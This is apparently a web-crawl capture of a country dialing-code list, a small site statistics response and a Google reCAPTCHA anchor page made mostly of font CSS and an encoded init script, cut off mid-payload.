Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 231
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1584","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1finzpqpviv0
body_size: 49414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cNhnxvXSsi-IqFvsNVO7CQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cNhnxvXSsi-IqFvsNVO7CQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cNhnxvXSsi-IqFvsNVO7CQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVowrnDn8Kfwqgdwp/Cn8KNw6hAw5hjwrLDiMOQw6LCnSLDlxnCr8OmfRjCksKdBMOXwq/ColjDsMKGw5JdfcKIw7EZAMOHa8KrwrgGM8KAw5DDlcOuVD3Ctm/DsXoiwrUAaX9+JSDDp2PCs8OTPz9Bw4Q4wo17w47DtcKkw5k1LMKYw7pIwoAHwrnCmyvDu33Cl8Kmw6XDv17CqsOawp7ChhfChsOjb8KoLw7CvyTCkVfDlMO2NFR7wq/DqcO6w5JCSANlwo3Dq3fDvsK9ZTTCsMOyw7DCtsK8wqXCnsKrwo48wrvCrHbCiD3CrW3DicK+ODTDnMK9CsO9TsOgG11Bw4LCnXrDpBMBw7PCnMOmwpV0CcK8LxFxHMK8w5YgwqfClsO0NsKXcS1rwr/Du0DDoEo4ETnDjMOIwppbw4BcwpbCgmnCucOZccOSwq4FNsOnDMKiw5TDpWECEMODQ2XCnhHDpQEOXMOiw5PDsn8iS8KOwr9AEcOmXBjCgcK6IsKncsO0CyjCgsOpC8OsIUcQaE/DtsKML8KmwrlpA2dow5UNZcKnw7/DpcOIDMKdwqZ/U0/DonbCs0tdDMKkMcOdw6zDhDvDpsKqAcOACEfCl8ODCUgEeDDCtz/CisOgw43DuTbDl2FLw4x6dCI9AmVoacK7wpPDqg/Cgh3DjsOGw6c8wpBvwp46dcK7YcONw49/DQ8pfF7DhkQFbsOcwoxDwr/ClMOnSsKdwo7Cs8ORwoPCo8O1PsKJwoh6TMOJwrrCpMOwwrDDkMOdw6s2NsKqbsOEw4bDocKPw5lhwoLDgMO7dxQ8ExViw7Z/cXwNw7g/[base64]/ChMK6HgvCmUHDq8ORLlTCvMK+WDfCusOic1AWw5/Ci0DDocOedMKMXx/Ci8Kzw7/DvsKjwoLDpFQoY2ZSTsKGCFltwoF9csOkwp1/J3plw5vCqTgfOTB/w4jDnsO/[base64]/w4xNwqTDhn/Cv8KpaVcMw5ocwo18Q8KLdhwcacOeTcOvw4bCsQNkwoNawr3Dj1sZwpwvw5vDscKtd8Kyw6PDtCVEw4FVOQMbwrLDjMKRw5rDucKidVfDokjCvcKibCseClPDscKBLMO8WTt7OlsfP1HDvsO/PHsjIlpGwpbDkD3DqsKww4tNw4TClG4BwpkMwqRjX1/DgcOYU8OSwqfCssObXMOIasOAazhnOQJLLQt9wqzCpljCunAWEl/DkMKYOWzDncKhOmzCpjkOcMKOYFLDj8KiwqXDsWwSdcKUU8OGwrs5woLCgsOnSB4QwrbCp8OcwrA0RxrCjsKhwo57w73CtsOhEsOmaxZ9worCncO2w4tQwpbChWXDnkIOdcKewrU4KlQSKMK7csOowqXDv8Krw5rDgMKSw4BkwqvCm8O/OMOMSsOHYizCgcOHwphow6QiwpEbZi3CmRbChn1WGsKdIUDDsMK8H8KHbF3CsMO4N8O6dlTDusOSTVzDixDDrMO9JsKEDAfDrMKuTFU8W19beMOrESsOw5QPYsKWw4BBw6TCj0glwoXCvMK4w7bDksK2PsKsVCIXEhobRz/DgcOXJUFIMMKQXmHCg8Khw5bDg2w2w4/CscO3ei0ZwrVABcKkTcKtdi3CtcKxwogIOVnDrMOIK8Ojw7sHwrPCgj/Ctz/DkxgVw50OwqTDssOQwoMaalXDsMOawoXDkk1pw4LDi8KNAcOCw77DgRPCiMOIw47CtMO/[base64]/dXlFBsO/[base64]/AR4kCcOpwrEyw67ChsOew7tbwpzDtAsTwozCiBDCtcKHwqZ2SGXCmwHDtFTCmxLDnMOWwpB1wrjCpkFXJcKSVi/Dqz5yGynCkyPDl8O7w4/CgMOjwqbDgBjCmHAyUcOKwp3CocOOTsKiwqxUw53DrcKzwrl3wrwww5J+AcOTwpJvW8O3wqE2w5tAWMKFw5FBw7nDu2R0wrjDv8KEU3vCmytIDTDCpsKqfcOZw4